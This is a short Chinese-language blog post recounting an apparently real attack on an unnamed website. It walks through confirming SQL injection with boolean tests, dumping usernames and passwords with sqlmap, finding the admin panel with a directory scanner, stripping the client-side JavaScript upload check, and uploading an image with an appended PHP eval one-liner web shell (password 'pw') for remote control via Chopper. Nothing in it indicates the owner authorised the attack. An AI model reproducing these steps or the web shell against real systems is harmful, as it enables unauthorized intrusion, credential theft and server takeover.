记录一次实战,注入+本地JS绕过拿shell

一颗小胡椒2023-05-04 08:50:50

01 正文



1.找注入点

2.测试是否有注入:

http://xxxxxx/xxxx.php?id=6’ ,没有回显

输入:http://xxxxxx/xxxx.php?id=6 and 1=1 有回显,and 1 = 2没有回显,说明存在注入。



3. 使用sqlmap跑。

sqlmap.py -u “http://xxxxx/xxxx.php?id=6”

发现有注入,然后使用–dbs,–tables,–columns,–dump找出用户名和密码。



4.使用御剑扫描后台。然后进行登录。

我们先上传一个脚本木马试试。



发现有黑名单。先看下是否是本地js校验。右键审查元素,发现是本地js校验。



我们找到表单form,删除相对应的脚本。

5.重新上传php一句话,发现

那么试下图片马



6.将图片使用C32Asm打开,在最后面添加一句话:<?php @ eval ( $_POST [ 'pw' ]); ?>

保存,命名为a.php。然后上传,发现上传成功,使用菜刀连接,密码pw。

一颗小胡椒

暂无描述